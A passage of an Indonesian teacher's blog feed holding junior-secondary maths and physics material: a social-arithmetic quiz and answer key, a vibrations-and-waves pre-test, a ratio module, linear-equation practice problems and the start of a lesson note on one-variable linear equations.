beras tersebut secara eceran per kilogram, berapa harga jual minimum per kg agar Ibu tidak rugi?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Sebuah baju seharga Rp120.000 mendapat diskon sebesar 20%. Berapa uang yang harus dibayarkan pembeli setelah diskon?\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EBagian C: Uraian (Problem Solving)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPetunjuk: Tuliskan langkah-langkah penyelesaian secara lengkap.\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Seorang penjual buah membeli 1 peti jeruk (berat kotor\/bruto 20 kg) seharga Rp300.000. Jika berat peti kosong (tara) adalah 1 kg, dan jeruk tersebut dijual kembali dengan harga Rp20.000 per kg:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;a. Berapa berat bersih (netto) jeruk yang bisa dijual?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;b. Berapa total uang hasil penjualan jeruk tersebut?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;c. Apakah penjual tersebut untung atau rugi? Hitunglah besarnya!\u003C\/p\u003E\u003Cbr\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban \u0026amp; Pedoman Skor\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| No | Jawaban | Skor (Maks)\u0026nbsp;\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E| 1 | a. Untung Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 2 | c. 25% | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 3 | c. Rp30.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 4 | b. Rp60.000 | 10 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 5 | Rp500.000 (Modal total = 8jt + 1jt = 9jt) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 6 | Rp12.000\/kg (600.000 : 50) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 7 | Rp96.000 (120.000 - 24.000) | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| 8 | a. 19 kg; b. Rp380.000; c. Untung Rp80.000 | 15 |\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E| Total |\u0026nbsp; | 100 |\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/2387283389316938425\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/2387283389316938425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-aritmetika-sosial.html","title":"TES AWAL ARITMETIKA SOSIAL"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-7562439117306813396"},"published":{"$t":"2026-01-07T14:11:56.169+07:00"},"updated":{"$t":"2026-01-07T14:11:57.720+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FISIKA"}],"title":{"type":"text","$t":"TES AWAL GETARAN DAN GELOMBANG"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-06d6a8ae-7fff-7d22-b44b-eabf6b274044\"\u003ETes Kompetensi Awal: Getaran dan Gelombang (IPA Fisika Kelas 8)\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E1. Definisi Getaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah benda dikatakan melakukan satu getaran sempurna jika benda tersebut bergerak...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Dari titik setimbang ke satu titik tertinggi saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bolak-balik melalui titik setimbang dan kembali ke titik awal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Diam di titik setimbangnya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjauhi titik setimbang tanpa kembali\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E2. Periode dan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWaktu yang diperlukan untuk melakukan satu kali getaran penuh disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Simpangan\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E3. Simpangan Terjauh\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESimpangan terjauh dari titik kesetimbangan pada benda yang bergetar disebut...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Amplitudo\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Panjang gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Lembah gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Titik simpul\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E4. Perhitungan Frekuensi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika sebuah penggaris plastik bergetar sebanyak 40 kali dalam waktu 2 detik, maka frekuensi getaran tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 20\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 40\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 80\\text{ Hz}\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,05\\text{ Hz}\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E5. Gelombang Berdasarkan Arah Getar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang arah getarnya tegak lurus dengan arah rambatnya dinamakan gelombang...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Mekanik\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Elektromagnetik\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E6. Karakteristik Gelombang Transversal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatu gelombang transversal terdiri dari...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Satu rapatan dan satu renggangan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Satu bukit dan satu lembah\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Dua bukit saja\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Dua lembah saja\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E7. Gelombang Longitudinal\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh gelombang dalam kehidupan sehari-hari yang merambat dalam bentuk rapatan dan renggangan adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Gelombang pada tali\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang cahaya\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Gelombang air laut\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E8. Syarat Rambat Gelombang\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EGelombang yang memerlukan medium atau zat perantara untuk merambat disebut gelombang mekanik. Contohnya adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Cahaya matahari\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Gelombang radio\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Gelombang bunyi\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Sinar ultraviolet\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E9. Rumus Cepat Rambat\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebuah gelombang memiliki panjang gelombang (\\lambda) sebesar 2\\text{ meter} dan frekuensi (f) sebesar 10\\text{ Hz}. Cepat rambat gelombang tersebut adalah...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. 5 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. 12 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. 20 m\/s\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. 0,2 m\/s\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003E10. Hubungan Frekuensi dan Periode\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJika periode suatu getaran semakin besar, maka frekuensinya akan...\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Semakin besar\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Semakin kecil\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Tetap sama\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Menjadi nol\u003C\/p\u003E\u003Cbr\u003E\u003Cp dir=\"ltr\"\u003EKunci Jawaban untuk Bapak:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;1. B (Gerak bolak-balik ke titik awal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;2. C (Periode)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;3. A (Amplitudo)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;4. A (f = n\/t = 40\/2 = 20 Hz)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;5. C (Transversal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;6. B (1 bukit + 1 lembah)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;7. C (Bunyi adalah longitudinal)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;8. C (Bunyi butuh udara\/medium)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;9. C (v = panjang gelombang x f = 2 x 10 = 20 m\/s)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;10. B (Berbanding terbalik, f = 1\/T)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/7562439117306813396\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/7562439117306813396"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2026\/01\/tes-awal-getaran-dan-gelombang.html","title":"TES AWAL GETARAN DAN GELOMBANG"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5275466604580818942"},"published":{"$t":"2025-12-13T19:20:45.926+07:00"},"updated":{"$t":"2025-12-13T19:20:47.489+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Konsep"}],"title":{"type":"text","$t":"PERBANDINGAN"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-02aea41d-7fff-16d6-91a9-c769394a835f\"\u003EKonsep Dasar Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJudul: Modul 1 - Arti dan Konsep Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKelas: 7 SMP\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETopik: Konsep Dasar dan Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EA. Tujuan Pembelajaran\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah mempelajari modul ini, siswa diharapkan mampu:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Memahami arti perbandingan sebagai pembagian dua besaran.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyatakan perbandingan dalam berbagai bentuk (pecahan, titik dua).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menyederhanakan perbandingan besaran sejenis maupun berbeda satuan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Pengantar: Apa itu Perbandingan?\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kehidupan sehari-hari, kita sering membandingkan dua hal.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Jumlah siswa laki-laki di kelas 7A lebih banyak dari perempuan.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Contoh: \"Campuran air sirup ini memerlukan 1 gelas sirup dan 5 gelas air.\"\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDefinisi:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerbandingan (rasio) adalah proses membandingkan dua nilai atau lebih dari besaran yang sejenis dan dinyatakan dengan cara yang paling sederhana.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EC. Cara Menulis Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAda tiga cara umum untuk menuliskan perbandingan antara nilai a dan nilai b:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan titik dua: a : b (Dibaca: a berbanding b)\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan pecahan: a\/b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Menggunakan kata-kata: a dari b\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESyarat Penting!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESatuan kedua besaran harus SAMA. Jika berbeda, harus disamakan terlebih dahulu.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Salah: Membandingkan 5 kg dengan 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Benar: Ubah 5 kg menjadi 5000 gram, lalu bandingkan 5000 gram : 200 gram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Contoh Soal \u0026amp; Pembahasan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 1: Menyederhanakan Perbandingan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESederhanakan perbandingan 12 : 16.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab: Cari angka yang bisa membagi 12 dan 16 (FPB-nya adalah 4).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;*\u0026nbsp; \u0026nbsp; *\u0026nbsp; \u0026nbsp; * Jadi, bentuk sederhananya adalah 3 : 4.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKasus 2: Menyamakan Satuan\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan perbandingan antara 20 menit dan 1 jam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Jawab:\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Ubah 1 jam menjadi 60 menit.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Bandingkan: 20 \\text{ menit} : 60 \\text{ menit}.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;* Sederhanakan (bagi dengan 20): 1 : 3.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EE. Latihan Mandiri\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Di dalam kotak pensil terdapat 4 pulpen biru dan 6 pulpen merah. Tuliskan perbandingan pulpen biru terhadap pulpen merah dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Nyatakan perbandingan 50 cm : 2 m dalam bentuk paling sederhana!\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;* Sederhanakan rasio 24 : 36.\u003C\/p\u003E\u003Cbr\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/5275466604580818942\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/5275466604580818942"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/12\/perbandingan.html","title":"PERBANDINGAN"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-3448575836515798147"},"published":{"$t":"2025-11-16T11:59:57.417+07:00"},"updated":{"$t":"2025-11-16T11:59:59.525+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Soal SMP"}],"title":{"type":"text","$t":"PERSIAPAN SUMATIF PLSV dan PtLSV"},"content":{"type":"html","$t":"\u003Cbr id=\"docs-internal-guid-b45cb024-7fff-5587-454b-b9a2c970ff00\"\u003E\u003Cp dir=\"ltr\"\u003E1\u0026nbsp; Tentukan nilai x \u003Cbr\u003Ea. x + 7 = 15\u003Cbr\u003E b. 7x – 9 = 12\u003Cbr\u003E c. 5x + 8 = 3x + 20\u003Cbr\u003E d. 3(x + 4) = 2x + 10\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Ee. 4x + 3 \u0026lt; 15\u003Cbr\u003E f. -3x + 5 ≥ 14\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E2. Lima tahun yang lalu, umur Rani dua kali umur adiknya saat itu. Jika jumlah umur mereka sekarang adalah 28 tahun, berapa umur Rani dan adiknya sekarang?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E3. Jumlah dua bilangan adalah 35. Jika bilangan pertama 7 lebih besar dari bilangan kedua, tentukan hadil kali kedua bilangan itu\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E4. Harga sebuah buku tulis adalah 3 kali harga sebuah pensil. Jika seseorang membeli 2 buku tulis dan 4 pensil dengan total harga Rp36.000,00, berapakah harga satu buku tulis ?\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E5. Keliling sebuah persegi panjang adalah 64 cm. Panjangnya 4 cm lebih dari lebarnya. Tentukan luasnya\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.danlajanto.com\/feeds\/3448575836515798147\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2891662037805571285\/posts\/default\/3448575836515798147"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.danlajanto.com\/2025\/11\/persiapan-sumatif-plsv-dan-ptlsv.html","title":"PERSIAPAN SUMATIF PLSV dan PtLSV"}],"author":[{"name":{"$t":"Dan Lajanto"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02767262530620457528"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgd3s_1h4y44e-CH2T2_yG6OQjyl8VdkiYieLiAYZZ3SBbcuS2qmKG-Ys7NmFARpMpgk9WRHJvyEkKNwx-Dkwk-wYGs15AFT6tbQHDT5VpAnumcxfflMOA02O1QE3PS3zw\/s220\/Dan+Ok.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2891662037805571285.post-5480284647533464149"},"published":{"$t":"2025-10-18T10:52:00.001+07:00"},"updated":{"$t":"2025-10-18T10:52:17.632+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"KONSEP"}],"title":{"type":"text","$t":"PERSAMAAN LINEAR SATU VARIABEL (PLSV)"},"content":{"type":"html","$t":"\u003Cp dir=\"ltr\" id=\"docs-internal-guid-59573a82-7fff-38c6-30a3-9c8048feaa3d\"\u003EPERSAMAAN LINEAR SATU VARIABEL (PLSV)\u003C\/p\u003E\u003Ch3 dir=\"ltr\"\u003EA. Pengertian Persamaan Linear Satu Variabel\u003C\/h3\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPersamaan adalah kalimat matematika yang menggunakan tanda sama dengan (=).\u003Cbr\u003E Contoh:\u003Cbr\u003E 2x + 3 = 7\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ELinear berarti pangkat tertinggi dari variabelnya adalah 1.\u003Cbr\u003E Contoh:\u003Cbr\u003E x + 5 = 9 (pangkat tertinggi dari x adalah 1)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESatu variabel berarti hanya ada satu huruf (variabel) yang digunakan.\u003Cbr\u003E Contoh:\u003Cbr\u003E 3x – 2 = 10 (variabelnya hanya x)\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EJadi, Persamaan Linear Satu Variabel (PLSV) adalah persamaan yang hanya memiliki satu variabel dengan pangkat tertinggi 1, dan menggunakan tanda sama dengan (=).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EB. Bentuk Umum PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBentuk umum:\u003Cbr\u003E ax + b = c\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003Edengan:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea, b, dan c adalah bilangan real\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ea ≠ 0\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex adalah variabel\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EContoh bentuk umum:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E5x – 4 = 11\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex + 8 = 15\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003EC. Tujuan Menyelesaikan PLSV\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETujuan utama adalah menemukan nilai variabel (biasanya x) yang membuat persamaan menjadi benar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ED. Langkah-langkah Menyelesaikan PLSV\u003C\/p\u003E\u003Col\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHilangkan tanda kurung (jika ada).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EPindahkan suku-suku yang memuat variabel ke satu sisi, dan suku-suku bilangan ke sisi lainnya.\u003Cbr\u003E Saat memindahkan, tanda operasi berubah (dari + menjadi –, dari – menjadi +).\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003ESederhanakan sehingga variabel tinggal sendiri.\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003EHitung nilai variabelnya.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\"\u003EE. Contoh dan Pembahasan\u003C\/p\u003E\u003Ch4 dir=\"ltr\"\u003EContoh 1\u003C\/h4\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x dari persamaan:\u003Cbr\u003E 2x + 3 = 7\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyelesaian:\u003C\/p\u003E\u003Cul\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x + 3 = 7\u003Cbr\u003E Pindahkan 3 ke kanan → 2x = 7 - 3\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003E2x = 4\u003Cbr\u003E Bagi kedua sisi dengan 2 → x = 4 \u00F7 2\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\"\u003Ex = 2\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\"\u003ECek: 2(2) + 3 = 4 + 3 = 7 ✔️\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EJadi, nilai x adalah 2.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EContoh 2\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentukan nilai x 